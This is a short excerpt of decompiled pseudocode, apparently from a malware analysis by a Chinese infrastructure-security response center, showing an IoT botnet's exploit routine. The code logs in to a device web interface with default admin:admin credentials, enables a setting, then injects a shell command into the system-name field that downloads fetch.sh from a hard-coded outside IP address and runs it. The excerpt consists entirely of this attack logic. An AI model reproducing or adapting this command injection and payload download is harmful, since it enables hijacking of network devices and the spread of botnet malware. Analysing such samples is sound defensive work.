 {
case 2u:
util_strcpy_0(
(_BYTE *)v35 + 1048,
"POST /login.fcgi HTTP/1.1\r\n"
"User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
"Authorization: Basic YWRtaW46YWRtaW4=\r\n"
"\r\n"
"{Username=admin&Password=admin}");
v47 = util_strlen(v35 + 262);
send(*v35, v35 + 262, v47, 0x4000);
util_zero(v35 + 262, 1024);
util_zero(v35 + 6, 1024);
close(*v35);
sub_8060BA0();
v35[2] = 3;
break;
case 3u:
util_strcpy_0(
(_BYTE *)v35 + 1048,
"POST /setbonjoursetting.fcgi HTTP/1.1\r\n"
"User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
"Authorization: Basic YWRtaW46YWRtaW4=\r\n"
"\r\n"
"{bonjourState=1}");
v48 = util_strlen(v35 + 262);
send(*v35, v35 + 262, v48, 0x4000);
util_zero(v35 + 262, 1024);
util_zero(v35 + 6, 1024);
close(*v35);
sub_8060BA0();
v35[2] = 4;
break;
case 4u:
util_strcpy_0(
(_BYTE *)v35 + 1048,
"POST /setsysname.fcgi HTTP/1.1\r\n"
"User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0\r\n"
"Authorization: Basic YWRtaW46YWRtaW4=\r\n"
"\r\n"
"{sysname=cd /tmp; wget http://185.239.242.197/fetch.sh; chmod 777 fetch.sh; sh fetch.sh}");
v46 = util_strlen(v35 + 262);
send(*v35, v35 + 262, v46, 0x4000);
util_zero(v35 + 262, 1024);
util_zero(v35 + 6, 1024);
goto LABEL_113;
default:
关键基础设施安全应急响应中心